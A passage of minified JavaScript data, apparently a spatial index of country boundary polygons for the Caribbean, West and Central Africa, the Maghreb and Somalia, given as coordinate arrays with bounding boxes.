19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]],minLng:-74.458034,minLat:18.030993,maxLng:-71.624873,maxLat:19.915684},{country:"DOM",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]],minLng:-71.945112,minLat:17.598564,maxLng:-68.317943,maxLat:19.884911},{country:"PRI",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]],minLng:-67.242428,minLat:17.946553,maxLng:-65.591004,maxLat:18.520601}],height:1,leaf:!0,bbox:[-84.974911,17.598564,-65.591004,23.188611]}],height:2,bbox:[-159.80051,-4.298187,-51.657797,49.38905]},{children:[{children:[{country:"RWA",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]],minLng:29.024926,minLat:-2.917858,maxLng:30.816135,maxLat:-1.134659},{country:"CMR",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]],minLng:8.488816,minLat:1.727673,maxLng:16.012852,maxLat:12.859396},{country:"CAF",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]],minLng:14.459407,minLat:2.26764,maxLng:27.374226,maxLat:11.142395},{country:"TCD",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]],minLng:13.540394,minLat:7.421925,maxLng:23.88689,maxLat:23.40972},{country:"LBY",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]],minLng:9.319411,minLat:19.58047,maxLng:25.16482,maxLat:33.136996}],height:1,leaf:!0,bbox:[8.488816,-2.917858,30.816135,33.136996]},{children:[{country:"MLI",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]],minLng:-12.17075,minLat:10.096361,maxLng:4.27021,maxLat:24.974574},{country:"CIV",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]],minLng:-8.60288,minLat:4.338288,maxLng:-2.56219,maxLat:10.524061},{country:"BFA",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]],minLng:-5.470565,minLat:9.610835,maxLng:2.177108,maxLat:15.116158},{country:"GHA",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]],minLng:-3.24437,minLat:4.710462,maxLng:1.060122,maxLat:11.098341},{country:"TGO",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]],minLng:-.049785,minLat:5.928837,maxLng:1.865241,maxLat:11.018682}],height:1,leaf:!0,bbox:[-12.17075,4.338288,4.27021,24.974574]},{children:[{country:"GMB",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]],minLng:-16.841525,minLat:13.130284,maxLng:-13.844963,maxLat:13.876492},{country:"GNB",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]],minLng:-16.677452,minLat:11.040412,maxLng:-13.700476,maxLat:12.62817},{country:"GIN",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]],minLng:-15.130311,minLat:7.309037,maxLng:-7.8321,maxLat:12.586183},{country:"LBR",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]],minLng:-11.438779,minLat:4.355755,maxLng:-7.539715,maxLat:8.541055},{country:"SEN",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]],minLng:-17.625043,minLat:12.33209,maxLng:-11.467899,maxLat:16.598264},{country:"SLE",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]],minLng:-13.24655,minLat:6.785917,maxLng:-10.230094,maxLat:10.046984}],height:1,leaf:!0,bbox:[-17.625043,4.355755,-7.539715,16.598264]},{children:[{country:"MRT",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]],minLng:-17.063423,minLat:14.616834,maxLng:-4.923337,maxLat:27.395744},{country:"DZA",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]],minLng:-8.6844,minLat:19.057364,maxLng:11.999506,maxLat:37.118381},{country:"MAR",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]],minLng:-17.020428,minLat:21.420734,maxLng:-1.124551,maxLat:35.759988},{country:"ESH",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]],minLng:-17.063423,minLat:20.999752,maxLng:-8.665124,maxLat:27.656426},{country:"TUN",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]],minLng:7.524482,minLat:30.307556,maxLng:11.488787,maxLat:37.349994}],height:1,leaf:!0,bbox:[-17.063423,14.616834,11.999506,37.349994]},{children:[{country:"MLT",coordinates:[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],minLng:14.3513,minLat:35.820191,maxLng:14.566171,maxLat:35.978399},{country:"MLT",coordinates:[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]],minLng:14.180354,minLat:36.012143,maxLng:14.320914,maxLat:36.075809},{country:"ITA",coordinates:[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],minLng:12.431004,minLat:36.619987,maxLng:15.520376,maxLat:38.231155}],height:1,leaf:!0,bbox:[12.431004,35.820191,15.520376,38.231155]},{children:[{country:"NER",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]],minLng:.295646,minLat:11.660167,maxLng:15.903247,maxLat:23.471668},{country:"BEN",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]],minLng:.772336,minLat:6.142158,maxLng:3.797112,maxLat:12.235636},{country:"NGA",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]],minLng:2.691702,minLat:4.240594,maxLng:14.577178,maxLat:13.865924}],height:1,leaf:!0,bbox:[.295646,4.240594,15.903247,23.471668]}],height:2,bbox:[-17.625043,-2.917858,30.816135,38.231155]},{children:[{children:[{country:"SOM",coordinates:[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,